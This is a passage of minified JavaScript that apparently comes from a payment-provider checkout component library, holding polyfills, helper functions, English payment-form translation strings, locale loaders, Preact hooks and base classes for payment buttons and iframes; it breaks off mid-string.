Ol=U,Ml={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0},Fl=Dl,Il=je,Ll=yo,Rl=Ll("iterator"),Bl=Ll("toStringTag"),jl=Fl.values;for(var Vl in Ml){var ql=Ol[Vl],$l=ql&&ql.prototype;if($l){if($l[Rl]!==jl)try{Il($l,Rl,jl)}catch(jp){$l[Rl]=jl}if($l[Bl]||Il($l,Bl,Vl),Ml[Vl])for(var Ul in Fl)if($l[Ul]!==Fl[Ul])try{Il($l,Ul,Fl[Ul])}catch(jp){$l[Ul]=Fl[Ul]}}}Mt.Promise,[Element.prototype,CharacterData.prototype,DocumentType.prototype].forEach((function(e){e.hasOwnProperty("remove")||Object.defineProperty(e,"remove",{configurable:!0,enumerable:!0,writable:!0,value:function(){null!==this.parentNode&&this.parentNode.removeChild(this)}})}));var Hl=function(e,t){return(Hl=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)};function zl(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}Hl(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var Wl=function(){return(Wl=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};function Kl(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]])}return n}function Gl(e,t,n,o){return new(n||(n=Promise))((function(r,i){function a(e){try{l(o.next(e))}catch(e){i(e)}}function s(e){try{l(o.throw(e))}catch(e){i(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}l((o=o.apply(e,t||[])).next())}))}function Yl(e,t){var n,o,r,i,a={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,o&&(r=2&i[0]?o.return:i[0]?o.throw||((r=o.return)&&r.call(o),0):o.next)&&!(r=r.call(o,i[1])).done)return r;switch(o=0,r&&(i=[2&i[0],r.value]),i[0]){case 0:case 1:r=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,o=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!((r=(r=a.trys).length>0&&r[r.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!r||i[1]>r[0]&&i[1]<r[3])){a.label=i[1];break}if(6===i[0]&&a.label<r[1]){a.label=r[1],r=i;break}if(r&&a.label<r[2]){a.label=r[2],a.ops.push(i);break}r[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],o=0}finally{n=r=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}}function Zl(e,t,n){if(n||2===arguments.length)for(var o,r=0,i=t.length;r<i;r++)!o&&r in t||(o||(o=Array.prototype.slice.call(t,0,r)),o[r]=t[r]);return e.concat(o||Array.prototype.slice.call(t))}var Xl={payButton:"Pay","payButton.redirecting":"Redirecting...",storeDetails:"Save for my next payment","creditCard.holderName":"Name on card","creditCard.holderName.placeholder":"J. Smith","creditCard.holderName.invalid":"Invalid cardholder name","creditCard.numberField.title":"Card number","creditCard.numberField.placeholder":"1234 5678 9012 3456","creditCard.expiryDateField.title":"Expiry date","creditCard.expiryDateField.placeholder":"MM/YY","creditCard.expiryDateField.month":"Month","creditCard.expiryDateField.month.placeholder":"MM","creditCard.expiryDateField.year.placeholder":"YY","creditCard.expiryDateField.year":"Year","creditCard.cvcField.title":"CVC / CVV","creditCard.cvcField.placeholder":"123","creditCard.storeDetailsButton":"Remember for next time","creditCard.cvcField.placeholder.4digits":"4 digits","creditCard.cvcField.placeholder.3digits":"3 digits","creditCard.taxNumber.placeholder":"YYMMDD / 0123456789",installments:"Number of installments",installmentOption:"%{times}x %{partialValue}",installmentOptionMonths:"%{times} months","installments.oneTime":"One time payment","installments.installments":"Installments payment","installments.revolving":"Revolving payment","sepaDirectDebit.ibanField.invalid":"Invalid account number","sepaDirectDebit.nameField.placeholder":"J. Smith","sepa.ownerName":"Holder Name","sepa.ibanNumber":"Account Number (IBAN)","error.title":"Error","error.subtitle.redirect":"Redirect failed","error.subtitle.payment":"Payment failed","error.subtitle.refused":"Payment refused","error.message.unknown":"An unknown error occurred","idealIssuer.selectField.title":"Bank","idealIssuer.selectField.placeholder":"Select your bank","creditCard.success":"Payment Successful",loading:"Loading…",continue:"Continue",continueTo:"Continue to","wechatpay.timetopay":"You have %@ to pay","wechatpay.scanqrcode":"Scan QR code",personalDetails:"Personal details",companyDetails:"Company details","companyDetails.name":"Company name","companyDetails.registrationNumber":"Registration number",socialSecurityNumber:"Social security number",firstName:"First name",infix:"Prefix",lastName:"Last name",mobileNumber:"Mobile number","mobileNumber.invalid":"Invalid mobile number",city:"City",postalCode:"Postal code",countryCode:"Country Code",telephoneNumber:"Telephone number",dateOfBirth:"Date of birth",shopperEmail:"Email address",gender:"Gender",male:"Male",female:"Female",billingAddress:"Billing address",street:"Street",stateOrProvince:"State or province",country:"Country",houseNumberOrName:"House number",separateDeliveryAddress:"Specify a separate delivery address",deliveryAddress:"Delivery Address",zipCode:"Zip code",apartmentSuite:"Apartment / Suite",provinceOrTerritory:"Province or Territory",cityTown:"City / Town",address:"Address",state:"State","field.title.optional":"(optional)","creditCard.cvcField.title.optional":"CVC / CVV (optional)","issuerList.wallet.placeholder":"Select your wallet",privacyPolicy:"Privacy policy","afterPay.agreement":"I agree with the %@ of AfterPay",paymentConditions:"payment conditions",openApp:"Open the app","voucher.readInstructions":"Read instructions","voucher.introduction":"Thank you for your purchase, please use the following coupon to complete your payment.","voucher.expirationDate":"Expiration Date","voucher.alternativeReference":"Alternative Reference","dragonpay.voucher.non.bank.selectField.placeholder":"Select your provider","dragonpay.voucher.bank.selectField.placeholder":"Select your bank","voucher.paymentReferenceLabel":"Payment Reference","voucher.surcharge":"Incl. %@ surcharge","voucher.introduction.doku":"Thank you for your purchase, please use the following information to complete your payment.","voucher.shopperName":"Shopper Name","voucher.merchantName":"Merchant","voucher.introduction.econtext":"Thank you for your purchase, please use the following information to complete your payment.","voucher.telephoneNumber":"Phone Number","voucher.shopperReference":"Shopper Reference","voucher.collectionInstitutionNumber":"Collection Institution Number","voucher.econtext.telephoneNumber.invalid":"Telephone number must be 10 or 11 digits long","boletobancario.btnLabel":"Generate Boleto","boleto.sendCopyToEmail":"Send a copy to my email","button.copy":"Copy","button.download":"Download","boleto.socialSecurityNumber":"CPF/CNPJ","creditCard.storedCard.description.ariaLabel":"Stored card ends in %@","voucher.entity":"Entity",donateButton:"Donate",notNowButton:"Not now",thanksForYourSupport:"Thanks for your support!",preauthorizeWith:"Preauthorize with",confirmPreauthorization:"Confirm preauthorization",confirmPurchase:"Confirm purchase",applyGiftcard:"Redeem",giftcardBalance:"Gift card balance",deductedBalance:"Deducted balance","creditCard.pin.title":"Pin","creditCard.encryptedPassword.label":"First 2 digits of card password","creditCard.encryptedPassword.placeholder":"12","creditCard.encryptedPassword.invalid":"Invalid password","creditCard.taxNumber.label":"Cardholder birthdate (YYMMDD) or Corporate registration number (10 digits)","creditCard.taxNumber.labelAlt":"Corporate registration number (10 digits)","creditCard.taxNumber.invalid":"Invalid Cardholder birthdate or Corporate registration number","storedPaymentMethod.disable.button":"Remove","storedPaymentMethod.disable.confirmation":"Remove stored payment method","storedPaymentMethod.disable.confirmButton":"Yes, remove","storedPaymentMethod.disable.cancelButton":"Cancel","ach.bankAccount":"Bank account","ach.accountHolderNameField.title":"Account holder name","ach.accountHolderNameField.placeholder":"J. Smith","ach.accountHolderNameField.invalid":"Invalid account holder name","ach.accountNumberField.title":"Account number","ach.accountNumberField.invalid":"Invalid account number","ach.accountLocationField.title":"ABA routing number","ach.accountLocationField.invalid":"Invalid ABA routing number","select.state":"Select state","select.stateOrProvince":"Select state or province","select.provinceOrTerritory":"Select province or territory","select.country":"Select country","select.noOptionsFound":"No options found","select.filter.placeholder":"Search...","telephoneNumber.invalid":"Invalid telephone number",qrCodeOrApp:"or","paypal.processingPayment":"Processing payment...",generateQRCode:"Generate QR code","await.waitForConfirmation":"Waiting for confirmation","mbway.confirmPayment":"Confirm your payment on the MB WAY app","shopperEmail.invalid":"Invalid email address","dateOfBirth.format":"DD/MM/YYYY","dateOfBirth.invalid":"You must be at least 18 years old","blik.confirmPayment":"Open your banking app to confirm the payment.","blik.invalid":"Enter 6 numbers","blik.code":"6-digit code","blik.help":"Get the code from your banking app.","swish.pendingMessage":"After you scan, the status can be pending for up to 10 minutes. Attempting to pay again within this time may result in multiple charges.","error.va.gen.01":"Incomplete field","error.va.gen.02":"Field not valid","error.va.sf-cc-num.01":"Invalid card number","error.va.sf-cc-num.03":"Unsupported card entered","error.va.sf-cc-dat.01":"Card too old","error.va.sf-cc-dat.02":"Date too far in the future","error.va.sf-cc-dat.03":"Your card expires before check out date","error.va.sf-ach-num.01":"Invalid account number","error.va.sf-ach-loc.01":"Invalid ABA routing number","error.va.sf-kcp-pwd.01":"Invalid password","error.giftcard.no-balance":"This gift card has zero balance","error.giftcard.card-error":"In our records we have no gift card with this number","error.giftcard.currency-error":"Gift cards are only valid in the currency they were issued in","amazonpay.signout":"Sign out from Amazon","amazonpay.changePaymentDetails":"Change payment details","partialPayment.warning":"Select another payment method to pay the remaining","partialPayment.remainingBalance":"Remaining balance will be %{amount}","bankTransfer.beneficiary":"Beneficiary","bankTransfer.iban":"IBAN","bankTransfer.bic":"BIC","bankTransfer.reference":"Reference","bankTransfer.introduction":"Continue to create a new bank transfer payment. You can use the details in the following screen to finalize this payment.","bankTransfer.instructions":"Thank you for your purchase, please use the following information to complete your payment.","bacs.accountHolderName":"Bank account holder name","bacs.accountHolderName.invalid":"Invalid bank account holder name","bacs.accountNumber":"Bank account number","bacs.accountNumber.invalid":"Invalid bank account number","bacs.bankLocationId":"Sort code","bacs.bankLocationId.invalid":"Invalid sort code","bacs.consent.amount":"I agree that the above amount will be deducted from my bank account.","bacs.consent.account":"I confirm the account is in my name and I am the only signatory required to authorise the Direct Debit on this account.",edit:"Edit","bacs.confirm":"Confirm and pay","bacs.result.introduction":"Download your Direct Debit Instruction (DDI / Mandate)","download.pdf":"Download PDF","creditCard.encryptedCardNumber.aria.iframeTitle":"Iframe for secured card number","creditCard.encryptedCardNumber.aria.label":"Card number field","creditCard.encryptedExpiryDate.aria.iframeTitle":"Iframe for secured card expiry date","creditCard.encryptedExpiryDate.aria.label":"Expiry date field","creditCard.encryptedExpiryMonth.aria.iframeTitle":"Iframe for secured card expiry month","creditCard.encryptedExpiryMonth.aria.label":"Expiry month field","creditCard.encryptedExpiryYear.aria.iframeTitle":"Iframe for secured card expiry year","creditCard.encryptedExpiryYear.aria.label":"Expiry year field","creditCard.encryptedSecurityCode.aria.iframeTitle":"Iframe for secured card security code","creditCard.encryptedSecurityCode.aria.label":"Security code field","giftcard.encryptedCardNumber.aria.iframeTitle":"Iframe for secured gift card number","giftcard.encryptedCardNumber.aria.label":"Gift card number field","giftcard.encryptedSecurityCode.aria.iframeTitle":"Iframe for secured gift card security code","giftcard.encryptedSecurityCode.aria.label":"Gift card security code field",giftcardTransactionLimit:"Max. %{amount} allowed per transaction on this gift card","ach.encryptedBankAccountNumber.aria.iframeTitle":"Iframe for secured bank account number","ach.encryptedBankAccountNumber.aria.label":"Bank account field","ach.encryptedBankLocationId.aria.iframeTitle":"Iframe for secured bank routing number","ach.encryptedBankLocationId.aria.label":"Bank routing number field","pix.instructions":"Open the app with the PIX registered key, choose Pay with PIX and scan the QR Code or copy and paste the code","twint.saved":"saved"},Jl=Object.freeze({__proto__:null,default:Xl}),Ql=Xl,ec={ar:function(){return n.e(392).then(n.bind(n,5333))},"cs-CZ":function(){return n.e(30).then(n.bind(n,8030))},"da-DK":function(){return n.e(638).then(n.bind(n,2638))},"de-DE":function(){return n.e(630).then(n.bind(n,630))},"el-GR":function(){return n.e(886).then(n.bind(n,4886))},"en-US":function(){return Promise.resolve().then((function(){return Jl}))},"es-ES":function(){return n.e(501).then(n.bind(n,2501))},"fi-FI":function(){return n.e(312).then(n.bind(n,2312))},"fr-FR":function(){return n.e(997).then(n.bind(n,3997))},"hr-HR":function(){return n.e(250).then(n.bind(n,7250))},"hu-HU":function(){return n.e(562).then(n.bind(n,1562))},"it-IT":function(){return n.e(495).then(n.bind(n,4495))},"ja-JP":function(){return n.e(391).then(n.bind(n,7391))},"ko-KR":function(){return n.e(633).then(n.bind(n,1633))},"nl-NL":function(){return n.e(126).then(n.bind(n,5126))},"no-NO":function(){return n.e(150).then(n.bind(n,7630))},"pl-PL":function(){return n.e(977).then(n.bind(n,1977))},"pt-BR":function(){return n.e(184).then(n.bind(n,2040))},"ro-RO":function(){return n.e(316).then(n.bind(n,9316))},"ru-RU":function(){return n.e(513).then(n.bind(n,2513))},"sk-SK":function(){return n.e(304).then(n.bind(n,9304))},"sl-SI":function(){return n.e(979).then(n.bind(n,979))},"sv-SE":function(){return n.e(905).then(n.bind(n,4905))},"zh-CN":function(){return n.e(251).then(n.bind(n,7251))},"zh-TW":function(){return n.e(289).then(n.bind(n,5289))}},tc=function(e){return e.toLowerCase().substring(0,2)};function nc(e){var t=e.replace("_","-");if(new RegExp("([a-z]{2})([-])([A-Z]{2})").test(t))return t;var n=t.split("-"),o=n[0],r=n[1];if(!o||!r)return null;var i=[o.toLowerCase(),r.toUpperCase()].join("-");return 5===i.length?i:null}function oc(e,t){if(void 0===t&&(t=[]),!e||e.length<1||e.length>5)return"en-US";var n=nc(e);return t.indexOf(n)>-1?n:function(e,t){return e&&"string"==typeof e&&t.find((function(t){return tc(t)===tc(e)}))||null}(n||e,t)}var rc=function(e,t){return e.replace(/%{(\w+)}/g,(function(e,n){return t[n]||""}))},ic={IDR:1,JPY:1,KRW:1,VND:1,BYR:1,CVE:1,DJF:1,GHC:1,GNF:1,KMF:1,PYG:1,RWF:1,UGX:1,VUV:1,XAF:1,XOF:1,XPF:1,MRO:10,BHD:1e3,IQD:1e3,JOD:1e3,KWD:1e3,OMR:1e3,LYD:1e3,TND:1e3},ac=function(e,t){var n=function(e){return ic[e]||100}(t);return parseInt(String(e),10)/n},sc=function(){function e(e,t){var n=this;void 0===e&&(e="en-US"),void 0===t&&(t={}),this.translations=Ql;var o=Object.keys(ec);this.customTranslations=function(e,t){return void 0===e&&(e={}),Object.keys(e).reduce((function(n,o){var r=nc(o)||oc(o,t);return r&&(n[r]=e[o]),n}),{})}(t,o);var r=Object.keys(this.customTranslations);this.supportedLocales=Zl(Zl([],o),r).filter((function(e,t,n){return n.indexOf(e)===t})),this.locale=nc(e)||oc(e,this.supportedLocales)||"en-US";var i=this.locale.split("-")[0];this.languageCode=i,this.loaded=function(e,t){return void 0===t&&(t={}),Gl(void 0,void 0,void 0,(function(){var n,o;return Yl(this,(function(r){switch(r.label){case 0:return n=oc(e,Object.keys(ec))||"en-US",[4,ec[n]()];case 1:return o=r.sent(),[2,Wl(Wl(Wl({},Ql),o.default),!!t[e]&&t[e])]}}))}))}(this.locale,this.customTranslations).then((function(e){n.translations=e}))}return e.prototype.get=function(e,t){var n=function(e,t,n){void 0===n&&(n={values:{},count:0});var o=t+"__plural",r=function(e){return t+"__"+e};return Object.prototype.hasOwnProperty.call(e,r(n.count))?rc(e[r(n.count)],n.values):Object.prototype.hasOwnProperty.call(e,o)&&n.count>1?rc(e[o],n.values):Object.prototype.hasOwnProperty.call(e,t)?rc(e[t],n.values):null}(this.translations,e,t);return null!==n?n:e},e.prototype.amount=function(e,t,n){return function(e,t,n,o){void 0===o&&(o={});var r=e.toString(),i=ac(r,n),a=t.replace("_","-"),s=Wl({style:"currency",currency:n,currencyDisplay:"symbol"},o);try{return i.toLocaleString(a,s)}catch(e){return r}}(e,this.locale,t,n)},e.prototype.date=function(e,t){void 0===t&&(t={});var n=Wl({year:"numeric",month:"2-digit",day:"2-digit"},t);return new Date(e).toLocaleDateString(this.locale,n)},e}(),lc=function(e,t){return t.split(".").reduce((function(e,t){return e&&e[t]?e[t]:void 0}),e)},cc=function(){var e=this;this.events={},this.on=function(t,n){e.events[t]=e.events[t]||[],e.events[t].push(n)},this.off=function(t,n){e.events[t]&&(e.events[t]=e.events[t].reduce((function(e,t){return t!==n&&e.push(t),e}),[]))},this.emit=function(t,n){e.events[t]&&e.events[t].forEach((function(e){e(n)}))}};function uc(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}))}var dc,pc,hc,fc=function(){function e(e){this._id=this.constructor.type+"-"+uc(),this.eventEmitter=new cc,this.props=this.formatProps(Wl(Wl({},this.constructor.defaultProps),e)),this._parentInstance=this.props._parentInstance,this._node=null,this.state={}}return e.prototype.formatProps=function(e){return e},e.prototype.formatData=function(){return{}},e.prototype.setState=function(e){this.state=Wl(Wl({},this.state),e)},Object.defineProperty(e.prototype,"data",{get:function(){var e=lc(this.props,"modules.risk.data"),t=lc(this.props,"modules.analytics.checkoutAttemptId"),n=this.state.order||this.props.order;return Wl(Wl(Wl(Wl(Wl({},e&&{riskData:{clientData:e}}),t&&{checkoutAttemptId:t}),n&&{order:{orderData:n.orderData,pspReference:n.pspReference}}),this.formatData()),{clientStateDataIndicator:!0})},enumerable:!1,configurable:!0}),e.prototype.render=function(){throw new Error("Payment method cannot be rendered.")},e.prototype.mount=function(e){var t,n="string"==typeof e?document.querySelector(e):e;if(!n)throw new Error("Component could not mount. Root node was not found.");if(this._node)throw new Error("Component is already mounted.");return this._node=n,this._component=this.render(),R(this._component,n),this.props.modules&&this.props.modules.analytics&&!this.props.isDropin&&this.props.modules.analytics.send({containerWidth:this._node&&this._node.offsetWidth,component:null!==(t=this.constructor.analyticsType)&&void 0!==t?t:this.constructor.type,flavor:"components"}),this},e.prototype.update=function(e){return this.props=this.formatProps(Wl(Wl({},this.props),e)),this.state={},this.unmount().remount()},e.prototype.remount=function(e){if(!this._node)throw new Error("Component is not mounted.");return R(e||this.render(),this._node,null),this},e.prototype.unmount=function(){return this._node&&R(null,this._node),this},e.prototype.remove=function(){this.unmount(),this._parentInstance&&this._parentInstance.remove(this)},e.defaultProps={},e}(),mc="https://checkoutshopper-live.adyen.com/checkoutshopper/",yc=["amount","countryCode","environment","loadingContext","i18n","modules","order","clientKey","showPayButton","installmentOptions","onSubmit","onAdditionalDetails","onCancel","onChange","onError","onBalanceCheck","onOrderRequest","setStatusAutomatically"],gc=function(e){var t=e.loadingContext,n=void 0===t?mc:t,o=e.extension,r=void 0===o?"svg":o,i=Kl(e,["loadingContext","extension"]);return function(e){return function(e){var t=e.name,n=e.loadingContext,o=e.imageFolder,r=void 0===o?"":o,i=e.parentFolder,a=void 0===i?"":i,s=e.extension,l=e.size,c=void 0===l?"":l,u=e.subFolder;return n+"images/"+r+(void 0===u?"":u)+a+t+c+"."+s}(Wl({extension:r,loadingContext:n,imageFolder:"logos/",parentFolder:"",name:e},i))}},vc=function(e){var t=e.inline,n=void 0!==t&&t,o=e.size;return m("div",{className:"adyen-checkout__spinner__wrapper "+(n?"adyen-checkout__spinner__wrapper--inline":"")},m("div",{className:"adyen-checkout__spinner adyen-checkout__spinner--"+(void 0===o?"large":o)}))},bc=0,_c=[],wc=r.__b,Cc=r.__r,kc=r.diffed,xc=r.__c,Sc=r.unmount;function Tc(e,t){r.__h&&r.__h(pc,e,bc||t),bc=0;var n=pc.__H||(pc.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({}),n.__[e]}function Nc(e){return bc=1,Ac(jc,e)}function Ac(e,t,n){var o=Tc(dc++,2);return o.t=e,o.__c||(o.__=[n?n(t):jc(void 0,t),function(e){var t=o.t(o.__[0],e);o.__[0]!==t&&(o.__=[t,o.__[1]],o.__c.setState({}))}],o.__c=pc),o.__}function Ec(e,t){var n=Tc(dc++,3);!r.__s&&Bc(n.__H,t)&&(n.__=e,n.__H=t,pc.__H.__h.push(n))}function Pc(e,t){var n=Tc(dc++,4);!r.__s&&Bc(n.__H,t)&&(n.__=e,n.__H=t,pc.__h.push(n))}function Dc(e){return bc=5,Oc((function(){return{current:e}}),[])}function Oc(e,t){var n=Tc(dc++,7);return Bc(n.__H,t)&&(n.__=e(),n.__H=t,n.__h=e),n.__}function Mc(e,t){return bc=8,Oc((function(){return e}),t)}function Fc(){_c.forEach((function(e){if(e.__P)try{e.__H.__h.forEach(Lc),e.__H.__h.forEach(Rc),e.__H.__h=[]}catch(t){e.__H.__h=[],r.__e(t,e.__v)}})),_c=[]}r.__b=function(e){pc=null,wc&&wc(e)},r.__r=function(e){Cc&&Cc(e),dc=0;var t=(pc=e.__c).__H;t&&(t.__h.forEach(Lc),t.__h.forEach(Rc),t.__h=[])},r.diffed=function(e){kc&&kc(e);var t=e.__c;t&&t.__H&&t.__H.__h.length&&(1!==_c.push(t)&&hc===r.requestAnimationFrame||((hc=r.requestAnimationFrame)||function(e){var t,n=function(){clearTimeout(o),Ic&&cancelAnimationFrame(t),setTimeout(e)},o=setTimeout(n,100);Ic&&(t=requestAnimationFrame(n))})(Fc)),pc=void 0},r.__c=function(e,t){t.some((function(e){try{e.__h.forEach(Lc),e.__h=e.__h.filter((function(e){return!e.__||Rc(e)}))}catch(n){t.some((function(e){e.__h&&(e.__h=[])})),t=[],r.__e(n,e.__v)}})),xc&&xc(e,t)},r.unmount=function(e){Sc&&Sc(e);var t=e.__c;if(t&&t.__H)try{t.__H.__.forEach(Lc)}catch(e){r.__e(e,t.__v)}};var Ic="function"==typeof requestAnimationFrame;function Lc(e){var t=pc;"function"==typeof e.__c&&e.__c(),pc=t}function Rc(e){var t=pc;e.__c=e.__(),pc=t}function Bc(e,t){return!e||e.length!==t.length||t.some((function(t,n){return t!==e[n]}))}function jc(e,t){return"function"==typeof t?t(e):t}var Vc=function(e,t){var n={__c:t="__cC"+c++,__:e,Consumer:function(e,t){return e.children(t)},Provider:function(e){var n,o;return this.getChildContext||(n=[],(o={})[t]=this,this.getChildContext=function(){return o},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&n.some(w)},this.sub=function(e){n.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){n.splice(n.indexOf(e),1),t&&t.call(e)}}),e.children}};return n.Provider.__=n.Consumer.contextType=n}({i18n:new sc,loadingContext:""});function qc(){return function(e){var t=pc.context[e.__c],n=Tc(dc++,9);return n.__c=e,t?(null==n.__&&(n.__=!0,t.sub(pc)),t.props.value):e.__}(Vc)}var $c=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.onClick=function(e){e.preventDefault(),t.props.disabled||t.props.onClick(e,{complete:t.complete})},t.complete=function(e){void 0===e&&(e=1e3),t.setState({completed:!0}),setTimeout((function(){t.setState({completed:!1})}),e)},t}return zl(t,e),t.prototype.render=function(e,t){var n=e.classNameModifiers,o=void 0===n?[]:n,r=e.disabled,i=e.href,a=e.icon,s=e.secondary,l=e.inline,c=e.label,u=e.status,d=t.completed,p=qc().i18n,h=a?m("img",{className:"adyen-checkout__button__icon",src:a,alt:"","aria-hidden":"true"}):"",f=Zl(Zl(Zl(Zl(Zl([],o),l?["inline"]:[]),d?["completed"]:[]),s?["secondary"]:[]),"loading"===u||"redirect"===u?["loading"]:[]),y=V()(Zl(["adyen-checkout__button"],f.map((function(e){return"adyen-checkout__button--"+e})))),g={loading:m(vc,{size:"medium"}),redirect:m("span",{className:"adyen-checkout__button__content"},m(vc,{size:"small",inline:!0}),p.get("payButton.redirecting")),default:m("span",{className:"adyen-checkout__button__content"},h,m("span",{className:"adyen-checkout__button__text"},c))},v=g[u]||g.default;return i?m("a",{className:y,href:i,disabled:r,target:this.props.target,rel:this.props.rel},v):m("button",{className:y,type:"button",disabled:r,onClick:this.onClick},v)},t.defaultProps={status:"default",disabled:!1,label:"",secondary:!1,inline:!1,target:"_self",onClick:function(){}},t}(v),Uc=function(e,t){return e.get("payButton")+" "+((null==t?void 0:t.value)&&(null==t?void 0:t.currency)?e.amount(t.value,t.currency):"")},Hc=function(e){var t=e.amount,n=e.classNameModifiers,o=void 0===n?[]:n,r=e.label,i=Kl(e,["amount","classNameModifiers","label"]),a=qc().i18n,s=t&&{}.hasOwnProperty.call(t,"value")&&0===t.value?a.get("confirmPreauthorization"):Uc(a,t);return m($c,Wl({},i,{disabled:"loading"===i.status,classNameModifiers:Zl(Zl([],o),["pay"]),label:r||s}))},zc=function(e){function t(t){var n=e.call(this,t)||this;return n.payButton=function(e){return m(Hc,Wl({},e,{amount:n.props.amount,onClick:n.submit}))},n.submit=n.submit.bind(n),n.setState=n.setState.bind(n),n.onValid=n.onValid.bind(n),n.onComplete=n.onComplete.bind(n),n.handleAction=n.handleAction.bind(n),n.elementRef=t&&t.elementRef||n,n}return zl(t,e),t.prototype.setState=function(e){this.state=Wl(Wl({},this.state),e),this.onChange()},t.prototype.onChange=function(){var e=this.isValid,t={data:this.data,errors:this.state.errors,valid:this.state.valid,isValid:e};return this.props.onChange&&this.props.onChange(t,this.elementRef),e&&this.onValid(),t},t.prototype.onValid=function(){var e={data:this.data};return this.props.onValid&&this.props.onValid(e,this.elementRef),e},t.prototype.startPayment=function(){return Promise.resolve(!0)},t.prototype.submit=function(){var e=this,t=this.props,n=t.onError,o=void 0===n?function(){}:n,r=t.onSubmit,i=void 0===r?function(){}:r;this.startPayment().then((function(){var t=e,n=t.data,o=t.isValid;return o?(!1!==e.props.setStatusAutomatically&&e.setStatus("loading"),i({data:n,isValid:o},e.elementRef)):(e.showValidation(),!1)})).catch((function(e){return o(e)}))},t.prototype.onComplete=function(e){this.props.onComplete&&this.props.onComplete(e,this.elementRef)},t.prototype.showValidation=function(){return this.componentRef&&this.componentRef.showValidation&&this.componentRef.showValidation(),this},t.prototype.setStatus=function(e){return this.componentRef&&this.componentRef.setStatus&&this.componentRef.setStatus(e),this},t.prototype.handleAction=function(e,t){var n=this;if(void 0===t&&(t={}),!e||!e.type)throw new Error("Invalid Action");var o=this.props._parentInstance.createFromAction(e,Wl(Wl({},t),{onAdditionalDetails:function(e){return n.props.onAdditionalDetails(e,n.elementRef)}}));return o?(this.unmount(),o.mount(this._node),o):null},Object.defineProperty(t.prototype,"isValid",{get:function(){return!1},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"icon",{get:function(){var e;return null!==(e=this.props.icon)&&void 0!==e?e:gc({loadingContext:this.props.loadingContext})(this.constructor.type)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"displayName",{get:function(){return this.props.name||this.constructor.type},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"type",{get:function(){return this.props.type||this.constructor.type},enumerable:!1,configurable:!0}),t}(fc),Wc=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.iframeOnLoad=function(){this.props.callback&&"function"==typeof this.props.callback&&this.props.callback(this.iframeEl.contentWindow)},t.prototype.componentDidMount=function(){this.iframeEl.addEventListener?this.iframeEl.addEventListener("load",this.iframeOnLoad.bind(this),!1):this.iframeEl.attachEvent?this.iframeEl.attachEvent("onload",this.iframeOnLoad.bind(this)):this.iframeEl.onload=this.iframeOnLoad.bind(this)},t.prototype.componentWillUnmount=function(){this.iframeEl.removeEventListener?this.iframeEl.removeEventListener("load",this.iframeOnLoad.bind(this),!1):this.iframeEl.detachEvent?this.iframeEl.detachEvent("onload",this.iframeOnLoad.bind(this)):this.iframeEl.onload=null},t.prototype.render=function(e){var t=this,n=e.name,o=e.src,r=e.width,i=e.height,a=e.minWidth,s=e.minHeight,l=e.border;return m("iframe",{ref:function(e){t.iframeEl=e},allow:e.allow,className:"adyen-checkout__iframe adyen-checkout__iframe--"+n,name:n,src:o,width:r,height:i,"min-width":a,"min-height":s,border:l,style:{border:0},frameBorder:"0",title:e.title,referrerpolicy:"origin"})},t.defaultProps={width:"0",height:"0",minWidth:"0",minHeight:"0",border:"0",src:null,allow:null,title:"components iframe"},t}(v),Kc=function(e,t,n){var o;return{promise:new Promise((function(r,i){o=setTimeout((function(){i(n)}),e),t.then((function(e){clearTimeout(o),r(e)})).catch((function(e){clearTimeout(o),i(e)}))})),cancel:function(){clearTimeout(o)}}},Gc={result:{type:"deviceFingerprint",value:"df-timedOut"},errorCode:"timeout"},Yc={result:{type:"deviceFingerprint",value:"df-failed"}},Zc={timeout:"iframe loading timed out",wrongOrigin:"Result did not come from the expected origin",wrongDataType:"Result data was not of the expected type",missingProperty:"Result data did 